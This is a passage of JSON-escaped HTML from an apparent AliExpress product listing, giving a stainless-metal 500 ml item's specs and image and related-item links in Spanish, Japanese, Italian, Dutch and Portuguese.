src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003ESuministros : Metallic ininterrumpida\u003C\/h4\u003E\u003Cp\u003ECantidad : 500ml\u003C\/p\u003E\u003Cp\u003EMedici\u00f3n: 24,5 x 6,7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","ja":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u4f9b\u7d66: \u30b9\u30bf\u30f3\u30ec\u30b9\u91d1\u5c5e\u003C\/h4\u003E\u003Cp\u003E\u6570\u91cf:500ml\u003C\/p\u003E\u003Cp\u003E\u6e2c\u5b9a:24.5 x 6.7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","it":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003EForniture: Stanless metallico\u003C\/h4\u003E\u003Cp\u003EImporto: 500ml\u003C\/p\u003E\u003Cp\u003EMisura: 24,5 x 6.7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","nl":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003ELeveringen: Stanless metallic\u003C\/h4\u003E\u003Cp\u003EBedrag: 500ml\u003C\/p\u003E\u003Cp\u003EMeting: 24,5 x 6,7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","pt":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003ESuprimentos : Estanqueado met\u00e1lico\u003C\/h4\u003E\u003Cp\u003EMontante: 500ml\u003C\/p\u003E\u003Cp\u003EMedi\u00e7\u00e3o : 24.5 x 6.7cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 